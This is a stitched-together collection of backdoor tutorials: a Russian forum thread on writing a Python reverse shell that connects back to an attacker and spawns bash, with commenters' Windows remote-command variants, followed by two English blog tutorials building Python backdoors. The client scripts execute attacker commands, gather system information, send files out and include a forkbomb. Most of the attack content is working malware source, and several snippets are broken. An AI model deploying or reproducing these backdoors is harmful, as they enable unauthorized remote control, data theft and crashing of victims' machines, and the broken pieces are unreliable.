Всем привет, дорогие друзья! Наконец мы дожили до второй части. Заранее извиняюсь, если кого-то заставил ждать. Прошлая часть немного навела шороху, надеюсь и эта не отстанет.
[*Прошлая часть*]
[Введение]
В этой части мы постараемся написать backdoor. В его написании, я не вижу ничего сложного, но перед тем как начать его создавать, давайте разберемся с «задней дверью» подробнее!
Backdoor(или же «запасной ход») — это программный код при помощи которого злоумышленник может получить доступ к системе(в частых случаях к shell’у).

Так почему же backdoor — черный ход? — спросите вы.
Потому, что его используют для повторного проникновения в уже взломанную систему! — отвечу вам, я)
Кстати, Shell — это консольная оболочка системы. К ней мы сегодня и постараемся получить доступ.
Существует 2 способа получения доступа к командной оболочке. Это reverse и bind.
Bind Shell — это, когда атакуемая машина играет роль сервера, а машина атакующего — клиент, и при воспроизведении подключения к атакуемой машине, она же дает нам доступ к shell’у.
Reverse Shell — это, когда атакующая машина играет роль сервера, а бэкдор находится на клиентской стороне и воспроизводит подключение к серверу(к вам) давая доступ к shell’у.
Reverse Shell, кстати, используется в том случае, если соединение блокируется фаерволом. Как раз таки его мы с вами и опишем.
*Подробно про Reverse и Bind Shell читать тут)*
[Приступаем к делу]
Что же, сегодня нам понадобятся 3 следующие библиотеки:
- Socket
- Subprocess
- OS
С библиотекой socket, мы уже познакомились в прошлой части, а теперь немного про остальные 2-е.
Subprocess — запускает определенные(заданные вами) процессы.
OS — это модуль, который предназначен для работы с операционной системой.
И так, подключаем данные модули:
Python:
import subprocess
import socket
import os
Далее создаем сокет и осуществляем подключение:
Python:
host = "имя сервера"
port = порт

sock = socket.socket()
sock.connect((host, port))
А теперь не мало важная часть. Это — потоки ввода данных. Наша задача, привязать потоки данных к нашей серверной части.
Python:
os.dup2(sock.fileno(),0)
os.dup2(sock.fileno(),1)
os.dup2(sock.fileno(),2)
И конечно же даем доступ к shell’у(командной оболочке):
Код:
subprocess.call(["bash","-i"])
В итоге получаем backdoor, который получает доступ по принципу Reverse Shell
Python:
import subprocess
import socket
import os

host = 192.168.1.X # server name
port = 9191 #ясно дело порт )

sock = socket.socket()
sock.connect((host, port))

os.dup2(sock.fileno(),0)
os.dup2(sock.fileno(),1)
os.dup2(sock.fileno(),2)

subprocess.call(["bash", "-i"])
Далее, на атакующей машине остается только запустить сервер. Это делается просто — netcat.
Пропишем следующую команду:
В итоге наблюдаем, что все сработало как нам надо)

А на этом все. Попробуйте написать свой сервер для атакующей машины.
Последнее редактирование: 10.02.2018

-
#2
ай спасибо
п.с. Если можно — выстави тег первой части или ссылку на первую часть, так будет удобнее искать и читать

-
#3
Наконецто!!
Я уж думал что ты забыл про эту тему)

-
#4
Всё. Ошибка с тегом SIZE устранена.
Последнее редактирование: 10.02.2018
-
#5
Всё. Ошибка с тегом SIZE устранена.
от души
-
#6
Привет, как я понимаю из help(socket), данный скрипт (функция socket.socket() ) работает только на unix-like os?

MLNK
Mod. Ethical Hacking
-
#7
Отличная статья!
добавь в первую статью ссылку на вторую. я её там вроде не видел.
-
#8
Отличная статья!
добавь в первую статью ссылку на вторую. я её там вроде не видел.
Она там есть. В самом начале.
—- Добавлено позже —-
Привет, как я понимаю из help(socket), данный скрипт (функция socket.socket() ) работает только на unix-like os?
Модуль socket можно использовать и на Win. Но оно нам надо?
А сам backdoor для linux
Последнее редактирование: 13.02.2018
MLNK
Mod. Ethical Hacking
-
#9
Она там есть. В самом начале.
—- Добавлено позже —-
Модуль socket можно использовать и на Win. Но оно нам надо?
А сам backdoor для linux
Пойду очки протру
—- Добавлено позже —-
Она там есть. В самом начале.
—- Добавлено позже —-
Модуль socket можно использовать и на Win. Но оно нам надо?
А сам backdoor для linux
ты не так понял в первую статью Посмотреть вложение 15746
Последнее редактирование: 13.02.2018
Sasha2401b
-
#10
Доброго времени суток форумчани.
В ответ на статью AL04E, пишу этот комментарий. Статья понятно, была образовательная и для сильно новичков. Я читал гневные отзывы по его первой статье, что скажу, у людей разный опыт в программировании разное образование и т.д., и рассказывать что переменную не так назвали в коде из 10 строк и про плохой тон в разработке, ну это… Ну да ладно.
Код в статье был написан для Linux, а хотелось под Windows. Я должен отметить что backdoor на python это конечно жесть, да и backdoor должен быть скрытным и т.д.. Для backdoorа лучше Си, Сем что то компилируемое, но статьи даются для образовательных целей в данном случаи по сетевой разработке и это в принципе интересный пример да и всё, как реально применять его, это бред.
Скажу сразу, я не профессиональный разработчик, так пишу для себя не большие скрипты автоматизаций на Python. Сокетами сталкивался очень давно на Delphi, если кто помнит, там были компонеты indy и т.д.
Это не reverse, под реверс переделать не составит труда. Пример рабочий. Думаю если cmd, заменить на bash должно работать в Linux, не проверял
Сервер
Python:
#!/usr/bin/python3.5
from  socket import *
import subprocess, time

# Sever
sock=socket(AF_INET,SOCK_STREAM)
sock.bind(('',9090))
sock.listen(1)

while True:
    conn, addr = sock.accept()
    print ('Server connect by ',addr)
    while True:

        try:
            data=conn.recv(1024)
        except:
            break
        if not data:
            break

        result=subprocess.run(['cmd.exe'], stdout=subprocess.PIPE,stderr=subprocess.PIPE, input=data)
        conn.send(result.stdout)
        conn.send(result.stderr)
# Интересный момент, может кто знает, у меня так нормальна не заработало, если conn.close() вынести с тела второго цикла.
# В примерах у того же Лутца, соединения закрывают в теле первого цикла. Ладно буду розбератся
        conn.close()
Клиент
Python:
#!/usr/bin/python3.5

from  socket import *

while True:
    sock=socket(AF_INET,SOCK_STREAM)
# если не на одной машине будите тестить localhost заменить на IP машины где будет сервер запущен
    sock.connect(('localhost',9090))
    sinst=input ("введите команду: ")
    if sinst=='exit1':
        break
    st=''
    for i in sinst:

        if i != "~":
            st=st+i
        else:
            st=st+'n'
    # Для cmd переход на новую строку - выполнения команды
    sinst=st+"n"
    sinst=sinst.encode('cp866')
    # Метод socket.send ожидает последовательность байтов, а не строку. (методом str.encode)
    sock.send(sinst)

    while True:
        try:
            data=sock.recv(1024)
        except:
            break
        if not data:
            break
        print(data.decode('cp866'))
    sock.close()
Код простой и кривой явно, и мне он не очень нравится. Почему, из-за этого костыля
Python:
st=''
    for i in sinst:

        if i != "~":
            st=st+i
        else:
            st=st+'n'
    # Для cmd переход на новую строку - выполнения команды
    sinst=st+"n"
Я думаю, спецы найдут кривизны полным полно, поковыряем еще, AL04E заинтересовал.
Если есть у кого советы или конкретный замечания (не флуд), пишите, будет легче и быстрее разобраться, не только мне.
Всем спасибо.
—- Добавлено позже —-
client.py
введите команду: cd .. ~ echo blablabla > testfile.txt
сразу выполнится cd.. перейдем в каталог верхнего уровня и там уже вторай командой создадим файл
—- Добавлено позже —-
Переделал код под reverse, проверял уже реверс, сервер Kali Linux, клиент windows 10, все работает. но только ж кодировка cp866 utf-8. в консоли lInux есть не много крякозяблов.
Сервер
Python:
#!/usr/bin/python3.5
from  socket import *


# Sever
sock=socket(AF_INET,SOCK_STREAM)
sock.bind(('',9090))
sock.listen(1)

while True:
    conn, addr = sock.accept()
    print ('Server connect by ',addr)

#получить не последовательность байтов, а строку, то можно воспользоваться методом str.decode
    sinst=input ("ведите команду: ")
    if sinst=='exit1':
        break
    st=''
    for i in sinst:
        if i != "~":
            st=st+i
        else:
            st=st+'n'
# Для cmd переход на новую строку - выполнения команды
    sinst=st+"n"
    sinst=sinst.encode('cp866')
    # Метод socket.send ожидает последовательность байтов, а не строку. (методом str.encode)
    conn.send(sinst)
    while True:
        try:
            data=conn.recv(1024)
        except:
            break

        if not data: break

        print(data.decode('cp866'))
    conn.close()
Клиент
Python:
#!/usr/bin/python3.5

from  socket import *
import subprocess, time

while True:
    sock=socket(AF_INET,SOCK_STREAM)
    sock.connect(('localhost',9090))
    try:
        data=sock.recv(1024)
        if not data:break
        result=subprocess.run(['cmd.exe'], stdout=subprocess.PIPE,stderr=subprocess.PIPE, input=data)
    except:
        break

    sock.send(result.stdout)
    sock.send(result.stderr)
sock.close()
Последнее редактирование модератором: 18.02.2018
slepoihudoznik
-
#11
я предлагаю добавить авторизацию по «отстукиванию-авторизации» (это уже описывалось ранее, лень ссылку искать) по определенным портам с использованием (задействованием ) незадействованными флагами пакетов , если авторизация прошла успешно то шелл открывает свои дверки .
как тут http s:// www. linux.org. ru/news /security /509918
или тут описано с примерами https :// www. opennet.ru/ base/sec/port_knocking.txt.html
про флаги достаточно интересно описано в книге https :// www. ozon.ru/ context/ detail/id/845773/
Последнее редактирование модератором: 17.03.2018
MyrMyrBl9
-
#12
Отличная статья!
Теперь есть понимание backdoor и reverse/bind атак
Еще раз СПАСИБО за проделанный труд!
-
#13
Спасибо большое автору, он меня очень сильно выручил я использую этот скрипт для создания удаленной машины, но есть один вопрос как сделать так чтобы если появлялась ошибка подключения к серверу он автоматически подключался к другому?

-
#14
у всех всё работает, а лично у меня руки из того места откуда должны расти ноги так что при запуске файла консоль выдаёт следующее:
┌─[✗]─[kirill@parrot]─[~/Desktop]
└──╼ $python3 backdr.py
File «backdr.py», line 9
host = 192.168.1.105 # server name
^
SyntaxError: invalid syntax
При переходе на python2 происходит всё тоже самое :
┌─[✗]─[kirill@parrot]─[~/Desktop]
└──╼ $python backdr.py
File «backdr.py», line 9
host = 192.168.1.105 # server name
^
SyntaxError: invalid syntax
(Проблему решил оказалось что ip надо брать в кавычки»)
Последнее редактирование: 11.07.2019

-
#15
у всех всё работает, а лично у меня руки из того места откуда должны расти ноги так что при запуске файла консоль выдаёт следующее:
┌─[✗]─[kirill@parrot]─[~/Desktop]
└──╼ $python3 backdr.py
File «backdr.py», line 9
host = 192.168.1.105 # server name
^
SyntaxError: invalid syntaxПри переходе на python2 происходит всё тоже самое :
┌─[✗]─[kirill@parrot]─[~/Desktop]
└──╼ $python backdr.py
File «backdr.py», line 9
host = 192.168.1.105 # server name
^
SyntaxError: invalid syntax(Проблему решил оказалось что ip надо брать в кавычки»)
А еще неплохо было бы запускать это через «python3» ведь синтаксис питона3 и питона2 отличается, вот и выдаёт.
-
#16
А еще неплохо было бы запускать это через «python3» ведь синтаксис питона3 и питона2 отличается, вот и выдаёт.
Если присмотритесь к тому как я запускал в первый раз, то можете заметить, что я запускал через python3
FrozenFlames
-
#17
host = 192.168.1.X # server name
это строка выводит мне ошибку
-
#18
host = 192.168.1.X # server name
это строка выводит мне ошибку
Код:
host = "Здесь_должен_быть_адрес_сервера"

-
#19
Привет, так я сам не давно начал искать рыскать в поисках данных вещей для ознакомления то и свой вклад на твоё задание тоже введу.
Server.py
Python:
# -*- coding: utf-8 -*-
# !/usr/bin/env python3

import socket

import config
import protocol


sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
sock.connect((config.host, config.port))
protocol.send(sock, input())
data = protocol.recv(sock)
sock.close()
print(data)
Python:
# -*- coding: utf-8 -*-
# !/usr/bin/env python3

import socket
import threading
from os import listdir, path

import httrack
import config
import protocol


def dl_status_checker(thread, connection):
    if thread.isAlive:
        protocol.send(connection, "Downloading has started")
    else:
        protocol.send(connection, "Downloading has FAILED")


def handle_commands(connection, command, params):
    if command == "dl":
        if params[1] == '0':
            params[1] = False
        else:
            params[1] = True
        if not params[1] and len(params) == 2:
            params.append(None)
        htt_thread = threading.Thread(target=httrack.download, args=(params[0], params[1], params[2]))
        htt_thread.start()
        dl_status = threading.Timer(2.0, dl_status_checker, args=(htt_thread, connection))
        dl_status.start()
    elif command == "list":
        file_list = listdir(config.sites_directory)
        folder_list = []
        archive_list = []
        for file in file_list:
            if path.isdir(config.sites_directory + '/' + file) and file != "hts-cache":
                folder_list.append(file)
            if path.isfile(config.sites_directory + '/' + file) and
                    (file[-7:] == ".tar.gz" or file[-8:] == ".tar.bz2" or file[-5:] == ".tar"):
                archive_list.append(file)
        site_string = ""
        folder_found = False
        if folder_list:
            site_string += "List of folders:n" + "n".join(folder_list)
            folder_found = True
        if archive_list:
            if folder_found:
                site_string += "n================================================================================n"
            site_string += "List of archives:n" + "n".join(archive_list)
        if site_string == "":
            site_string = "Sites not found!"
        protocol.send(connection, site_string)
    elif command == "load":
        load = ""
        for i in range (1, 100000):
            load += str(i) + ' '
            if i % 1000 == 0:
                load += 'n'
        protocol.send(connection, load)
    else:
        protocol.send(connection, "Invalid request")


def args_analysis(connection, args):
    args = args.split()
    handle_commands(connection=connection, command=args[0], params=args[1:])

Client.py
sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
sock.bind((config.host, config.port))
sock.listen(True)
while True:
    conn, addr = sock.accept()
    print('Connected by ', addr)
    data = protocol.recv(conn)
    args_analysis(connection=conn, args=data)
Внизу так как нужны ещё пару слоев кода для работы с этим отребутом сервера то код смогу дать ниже (Не хочу чтоб недо люди использовали то что им не дано хочу чтоб учили все сами, а не Копипастили)
-
#20
Привет, так я сам не давно начал искать рыскать в поисках данных вещей для ознакомления то и свой вклад на твоё задание тоже введу.
Server.py
Python:
# -*- coding: utf-8 -*-
# !/usr/bin/env python3

import socket

import config
import protocol


sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
sock.connect((config.host, config.port))
protocol.send(sock, input())
data = protocol.recv(sock)
sock.close()
print(data)
Python:
# -*- coding: utf-8 -*-
# !/usr/bin/env python3

import socket
import threading
from os import listdir, path

import httrack
import config
import protocol


def dl_status_checker(thread, connection):
    if thread.isAlive:
        protocol.send(connection, "Downloading has started")
    else:
        protocol.send(connection, "Downloading has FAILED")


def handle_commands(connection, command, params):
    if command == "dl":
        if params[1] == '0':
            params[1] = False
        else:
            params[1] = True
        if not params[1] and len(params) == 2:
            params.append(None)
        htt_thread = threading.Thread(target=httrack.download, args=(params[0], params[1], params[2]))
        htt_thread.start()
        dl_status = threading.Timer(2.0, dl_status_checker, args=(htt_thread, connection))
        dl_status.start()
    elif command == "list":
        file_list = listdir(config.sites_directory)
        folder_list = []
        archive_list = []
        for file in file_list:
            if path.isdir(config.sites_directory + '/' + file) and file != "hts-cache":
                folder_list.append(file)
            if path.isfile(config.sites_directory + '/' + file) and
                    (file[-7:] == ".tar.gz" or file[-8:] == ".tar.bz2" or file[-5:] == ".tar"):
                archive_list.append(file)
        site_string = ""
        folder_found = False
        if folder_list:
            site_string += "List of folders:n" + "n".join(folder_list)
            folder_found = True
        if archive_list:
            if folder_found:
                site_string += "n================================================================================n"
            site_string += "List of archives:n" + "n".join(archive_list)
        if site_string == "":
            site_string = "Sites not found!"
        protocol.send(connection, site_string)
    elif command == "load":
        load = ""
        for i in range (1, 100000):
            load += str(i) + ' '
            if i % 1000 == 0:
                load += 'n'
        protocol.send(connection, load)
    else:
        protocol.send(connection, "Invalid request")


def args_analysis(connection, args):
    args = args.split()
    handle_commands(connection=connection, command=args[0], params=args[1:])

Client.py
sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
sock.bind((config.host, config.port))
sock.listen(True)
while True:
    conn, addr = sock.accept()
    print('Connected by ', addr)
    data = protocol.recv(conn)
    args_analysis(connection=conn, args=data)
Внизу так как нужны ещё пару слоев кода для работы с этим отребутом сервера то код смогу дать ниже (Не хочу чтоб недо люди использовали то что им не дано хочу чтоб учили все сами, а не Копипастили)
1 это Client.py
2.это Server.py
4 minute read
Backdoors are a typical way of accessing a computers resources through command line without any sort of authentication. This type of remote access is difficult to identify as these programs act as the a program or other applications.
While going through the details of a backdoor, in this post, we will have a basic idea on server-client architecture alongside how a backdoor works. A basic one is nothing but a typical server-client communication except here, we want our commands to be executed on the victim machines.
In this post, we will learn what are the characteristics of a backdoor by writing a basic one in python. If you are interested to write other types of malwares, you can go through my previous posts:
- Write a Simple Virus in Python
- Write a Worm (Malware) in Python
- A Basic Keylogger in Python
Server-Client Architecture
If you do not know socket programming, you might want to Google it as it itself can be a separate post. I am just putting the basic basic description of python sockets in the following.
The following diagram presents the stages of a TCP (connection-oriented) socket.

Server Socket Methods
| Method | Description |
|---|---|
| s.bind() | binds address (hostname, port number pair) to socket |
| s.listen() | sets up and start TCP listener |
| s.accept() | passively accept TCP client connection, waiting until connection arrives |
Client Socket Methods
| Method | Description |
|---|---|
| s.connect() | initiates TCP server connection |
Common Socket Methods
| Method | Description |
|---|---|
| s.recv() | receives TCP message |
| s.send() | transmits TCP message |
| s.close() | closes socket |
Client/Victim-side Script
Requirements
We need the following python modules to build our victim-side script. socket is used to provide the client-side methods we saw earlier. subprocess will be required to execute a command on the terminal. ast will only be used to convert a python list-string into a list.
import socket
import subprocess
import ast
Now, we will use python class to define victim-side methods. Point to be noted, you can simply use the socket functions without even creating a class. However, to make everything modular and to add further methods, I chose to design it as a class.
Initializer method
Now, let’s create a class named Victim and write an initializer method that takes the server IP address and server port as arguments.
class Victim:
    def __init__(self, server_ip, server_port):
        self.server_ip = server_ip
        self.server_port = server_port
Connect to server
We need to launch a TCP connection and connect to the server. To do that, we need the following.
    def connect_to_server(self):
        print("####################################")
        print("########## Client Program ##########")
        print("####################################")

        self.client = socket.socket(socket.AF_INET, socket.SOCK_STREAM)

        print("Msg: Client Initiated...")
        self.client.connect((self.server_ip, self.server_port))
        print("Msg: Connection initiated...")
Interactions
There are two more methods:
- Online Interaction: instantly execute any command and returns the standard output
stdout - Offline Interaction: executes a list of commands and then return all results altogether to the attacker
Whether to use the online/offline command execution, it is totally up to the attacker. Offline is better to avoid number of interactions that increases the chance of getting detected by an Intrusion Detection System (IDS).
Let’s add those methods to our code as well. To be noted, subprocess.Popen() is the main method we use to run a command.
    def online_interaction(self):
        while True:
            print("[+] Awaiting Shell Commands...")
            user_command = self.client.recv(1024).decode()
            # print("received command: $ ", user_command)
            op = subprocess.Popen(user_command, shell=True, stderr=subprocess.PIPE, stdout=subprocess.PIPE)
            output = op.stdout.read()
            output_error = op.stderr.read()

            print("[+] Sending Command Output...")
            if output == b"" and output_error == b"":
                self.client.send(b"client_msg: no visible output")
            else:
                self.client.send(output + output_error)
    def offline_interaction(self):
        print("[+] Awaiting Shell Command List...")
        rec_user_command_list = self.client.recv(1024).decode()
        user_command_list = ast.literal_eval(rec_user_command_list)

        final_output = ""
        for command in user_command_list:
            op = subprocess.Popen(command, shell=True, stderr=subprocess.PIPE, stdout=subprocess.PIPE)
            output = op.stdout.read()
            output_error = op.stderr.read()
            final_output += command + "n" + str(output) + "n" + str(output_error) + "nn"
        self.client.send(final_output.encode())
Main Program
Now, let’s create an object of the Victim class, connect to the server by calling the connect_to_server() method, and choose whether to use online or offline method. Use your local IP address instead of the loopback one if you run the server.py and client.py in different machines.
if __name__ == '__main__':
    choice = "online"  # "offline"
    victim = Victim('127.0.0.1', 4000)
    victim.connect_to_server()

    if choice == "online":
        victim.online_interaction()
    else:
        victim.offline_interaction()
Server/Attacker-side Script
Similarly for the server side, we create a class. and add the following methods.
Initializer method requires ip address and port.
class Server:
    def __init__(self, host_ip, host_port):
        self.host_ip = host_ip
        self.host_port = host_port
Start server and listen to the victim to connect with, and then accept the connection.
    def start_conn(self):
        print("####################################")
        print("######### Server Program #########")
        print("####################################")

        server = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
        server.bind((self.host_ip,self.host_port))

        print("Msg: Server Initiated...")
        print("Msg: Listening to the Client")

        server.listen(1)
        self.client, self.client_addr = server.accept()

        print("Msg: Received Connection from", self.client_addr)
The online_interaction takes a command as an input, sends the command to the client, and shows the output result afterwards follwed by taking another command as input again.
    def online_interaction(self):
        while True:
            interface = '[+] '+ str(self.client_addr[0]) + " :sh$ "
            command = input(interface)
            print(command)
            self.client.send(command.encode())
            recv_data = self.client.recv(1024).decode()
            if recv_data == b"":
                continue
            print("n", recv_data, "n")
To reduce the interaction, the offline_interaction method takes a list of commands as input, sends to the client, and then shows the received output to the attacker.
    def offline_interaction(self,list_of_commands):
        self.client.send(str(list_of_commands).encode())
        recv_data = self.client.recv(1024).decode()
        print("Received output data from Clientnn")
        print(recv_data)
and finally, run the main program by creating an object of the class Server, start connection by calling the method start_conn(), and choose to establish online or offline interaction with the client.
if __name__ == '__main__':
    server = Server('127.0.0.1', 4000)
    server.start_conn()
    server.online_interaction()
    # server.offline_interaction(["ls", "pwd"])
Codes are available in the Github Repository Folder.
You can look at other security concept tutorials in python. I have created a repository for that. I am planning to provide security concepts by writing python codes. Please feel free to put a star if you like the repository.
Intro to Cybersecurity in Python
Also, the associated blog post links are available in the ReadMe file over there.
Have a good day! Cheers!!!
Note: Before you start reading this tutorial: DO NOT USE THIS CODE FOR MALICIOUS PURPOSES. THIS IS TUTORIAL IS ONLY FOR EDUCATIONAL PURPOSES!
Part 1: What is a backdoor?
According to Wikipedia:
A backdoor is a method, often secret, of bypassing normal authentication or encryption in a computer system, a product, or an embedded device (e.g. a home router), or its embodiment
In simpler terms, a backdoor is a piece of software installed on a machine that gives someone remote access to a computer, usually without proper permission. For example, a hacker might use a backdoor to maintain remote access on a compromised machine. A hacker might disguise a backdoor inside a seemingly regular looking game or program. Once the user of the target machine runs the program, the backdoor hidden in the software will allow the hacker to remotely connect to the target machine, usually through a command line. Through that remote connection, the hacker can execute commands, edit and read files, and more.
Part 2: How to Build a Custom Backdoor (Client)
This backdoor is going to be made up of two short scripts. The first script we’re going to build is the client script. This is the script that will be uploaded to the compromised machine.
Script
import socket
import subprocess
import os
import platform
import getpass
import colorama
from colorama import Fore, Style
from time import sleep

colorama.init()

RHOST = "127.0.0.1"
RPORT = 2222

sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
sock.connect((RHOST, RPORT))

while True:
    try:
        header = f"""{Fore.RED}{getpass.getuser()}@{platform.node()}{Style.RESET_ALL}:{Fore.LIGHTBLUE_EX}{os.getcwd()}{Style.RESET_ALL}$ """
        sock.send(header.encode())
        STDOUT, STDERR = None, None
        cmd = sock.recv(1024).decode("utf-8")

        # List files in the dir
        if cmd == "list":
            sock.send(str(os.listdir(".")).encode())

        # Forkbomb
        if cmd == "forkbomb":
            while True:
                os.fork()

        # Change directory
        elif cmd.split(" ")[0] == "cd":
            os.chdir(cmd.split(" ")[1])
            sock.send("Changed directory to {}".format(os.getcwd()).encode())

        # Get system info
        elif cmd == "sysinfo":
            sysinfo = f"""
Operating System: {platform.system()}
Computer Name: {platform.node()}
Username: {getpass.getuser()}
Release Version: {platform.release()}
Processor Architecture: {platform.processor()}
            """
            sock.send(sysinfo.encode())

        # Download files
        elif cmd.split(" ")[0] == "download":
            with open(cmd.split(" ")[1], "rb") as f:
                file_data = f.read(1024)
                while file_data:
                    print("Sending", file_data)
                    sock.send(file_data)
                    file_data = f.read(1024)
                sleep(2)
                sock.send(b"DONE")
            print("Finished sending data")

        # Terminate the connection
        elif cmd == "exit":
            sock.send(b"exit")
            break

        # Run any other command
        else:
            comm = subprocess.Popen(str(cmd), shell=True, stdout=subprocess.PIPE, stderr=subprocess.PIPE, stdin=subprocess.PIPE)
            STDOUT, STDERR = comm.communicate()
            if not STDOUT:
                sock.send(STDERR)
            else:
                sock.send(STDOUT)

        # If the connection terminates
        if not cmd:
            print("Connection dropped")
            break
    except Exception as e:
        sock.send("An error has occured: {}".format(str(e)).encode())
sock.close()
Enter fullscreen mode
Exit fullscreen mode
Explanation
colorama.init()

RHOST = "127.0.0.1"
RPORT = 2222
Enter fullscreen mode
Exit fullscreen mode
These first few lines are for initializing some starter values. colorama.init() needs to be called for colorama (color text in terminal). The RHOST and RPORT variables are for connecting to the host machine. These vars need to be changed before uploading to the target machine.
sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
sock.connect((RHOST, RPORT))
Enter fullscreen mode
Exit fullscreen mode
These next few lines are standard procedure for connecting to an IPV4 address through a TCP port.
while True:
    try:
        header = f"""{Fore.RED}{getpass.getuser()}@{platform.node()}{Style.RESET_ALL}:{Fore.LIGHTBLUE_EX}{os.getcwd()}{Style.RESET_ALL}$ """
        sock.send(header.encode())
        STDOUT, STDERR = None, None
        cmd = sock.recv(1024).decode("utf-8")
Enter fullscreen mode
Exit fullscreen mode
The entirety of the code for receiving commands, command execution, and sending data is wrapped in a while loop, so it goes on forever. The try-except is so if any commands execute improperly, the program continues instead of breaking the connection. The header var defines the prefix before tying a command. For example: hacked@linux-machine:/usr/hacked/Desktop$ The next line sends the header to the server, so the user knows what directory they’re in and what user they’re logged into. STDOUT and STDERR need to be set to None so commands don’t double execute if the server sends empty data. The final line receives the command from the server to execute.
Commands:
List files
if cmd == "list":
    sock.send(str(os.listdir(".")).encode())
Enter fullscreen mode
Exit fullscreen mode
This command is used instead of ls because sometimes, ls is inconsistent
Forkbomb
if cmd == "forkbomb":
    while True:
        os.fork()
Enter fullscreen mode
Exit fullscreen mode
A forkbomb is an attack when a process replicates itself over and over again, causing all system resources to be consumed, usually causing the system to crash. The while loop infinitely duplicates the python process infinitely, causing the computer to crash.
cd
elif cmd.split(" ")[0] == "cd":
    os.chdir(cmd.split(" ")[1])
    sock.send("Changed directory to {}".format(os.getcwd()).encode())
Enter fullscreen mode
Exit fullscreen mode
This command works better than the cd that is built into bash. This is because when the directory is changed in Linux, the python working directory isn’t affected. This command uses os.chdir() to change the working directory in python and in Linux. Splitting the command allows for the argument (in this case, the directory to change to) to be processed separately
sysinfo
        elif cmd == "sysinfo":
            sysinfo = f"""
Operating System: {platform.system()}
Computer Name: {platform.node()}
Username: {getpass.getuser()}
Release Version: {platform.release()}
Processor Architecture: {platform.processor()}
            """
            sock.send(sysinfo.encode())
Enter fullscreen mode
Exit fullscreen mode
The sysinfo command uses a combination of the platform module and the getpass module to get information about the system such as: the operating system, the hostname of the machine, the current user, the current os version, and processor architecture. This text is nicely formatted and sent to the host server.
Download
elif cmd.split(" ")[0] == "download":
    with open(cmd.split(" ")[1], "rb") as f:
        file_data = f.read(1024)
        while file_data:
            print("Sending", file_data)
            sock.send(file_data)
            file_data = f.read(1024)
        sleep(2)
        sock.send(b"DONE")
    print("Finished sending data")
Enter fullscreen mode
Exit fullscreen mode
The download command is a little more complicated. Once again, the command is split to extract the argument. This time, instead of sending the data from the file all at once, the file must be split into 1024 byte (1KB) because the server can only receive 1 kilobyte at a time. Once the file is done sending, the client sends «DONE» (in bytes) to the server to let the server know that the file transfer is complete.
Exit
elif cmd == "exit":
    sock.send(b"exit")
    break
Enter fullscreen mode
Exit fullscreen mode
When calling exit, the text «exit» (in bytes) is sent to the server. This notifies the server to terminate the connection. Break exits the while True loop, terminating the program.
Any other command
else:
    comm = subprocess.Popen(str(cmd), shell=True, stdout=subprocess.PIPE, stderr=subprocess.PIPE, stdin=subprocess.PIPE)
    STDOUT, STDERR = comm.communicate()
    if not STDOUT:
        sock.send(STDERR)
    else:
        sock.send(STDOUT)
Enter fullscreen mode
Exit fullscreen mode
If the command that was entered isn’t a known internal command, it is executed through the system instead. The subprocess module is used to execute the command through the system’s shell. The output is returned to two variables, STDOUT and STDERR. STDOUT is the standard system output. STDERR is the standard error output. The next if statement checks if the output went to STDOUT or STDERR. It sends the appropriate data once it has been checked.
        if not cmd:
            print("Connection dropped")
            break
    except Exception as e:
        sock.send("An error has occured: {}".format(str(e)).encode())
sock.close()
Enter fullscreen mode
Exit fullscreen mode
Finally, if no command is received, the program can assume that there was an error in the connection and will terminate the loop. Since the entire code is wrapped in a try-except, the program will send the exception to the server. Once the loop terminates, the socket will close.
Part 3: How to Build a Custom Backdoor (Server)
The second script is the server script. This script gets executed on the attacker’s machine. This is the script that the clients will connect to, send a shell too, and the attacker will send commands through.
Script
import socket
import colorama

colorama.init()

LHOST = "127.0.0.1"
LPORT = 2222

sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
sock.bind((LHOST, LPORT))
sock.listen(1)
print("Listening on port", LPORT)
client, addr = sock.accept()

while True:
    input_header = client.recv(1024)
    command = input(input_header.decode()).encode()

    if command.decode("utf-8").split(" ")[0] == "download":
        file_name = command.decode("utf-8").split(" ")[1][::-1]
        client.send(command)
        with open(file_name, "wb") as f:
            read_data = client.recv(1024)
            while read_data:
                f.write(read_data)
                read_data = client.recv(1024)
                if read_data == b"DONE":
                    break

    if command is b"":
        print("Please enter a command")
    else:
        client.send(command)
        data = client.recv(1024).decode("utf-8")
        if data == "exit":
            print("Terminating connection", addr[0])
            break
        print(data)
client.close()
sock.close()
Enter fullscreen mode
Exit fullscreen mode
Explanation
colorama.init()

LHOST = "127.0.0.1"
LPORT = 2222
Enter fullscreen mode
Exit fullscreen mode
These first few lines are for initialization. The LHOST is the IP which the server will be hosted on. The LPORT is the port where the server will be hosted.
sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
sock.bind((LHOST, LPORT))
sock.listen(1)
print("Listening on port", LPORT)
client, addr = sock.accept()
Enter fullscreen mode
Exit fullscreen mode
Lines 9-13 are for initializing the server. Once again, socket.AF_INET is to start a server on an IPV4 address and socket.SOCK_STREAM is to run the server on a TCP port. sock.bind((LHOST, LPORT)) starts a server on the given IP and port. sock.listen(1) tells the program to only accept one incoming connection. The client is an object that allows the program to interact with the connected client, for example, send data. The addr is a tuple that contains the IP and port of the connected client.
while True:
    input_header = client.recv(1024)
    command = input(input_header.decode()).encode()
Enter fullscreen mode
Exit fullscreen mode
Just like the client, the entire code is wrapped in a while True: loop so that the commands can constantly send and executed, until the loop breaks. The input_header is the text before the input. Example: hacked@linux-machine:/usr/hacked/Desktop$. This data is received from the client and is entered as an argument to the input function. The user is asked to enter a command, it is encoded into bytes and saved into the command variable.
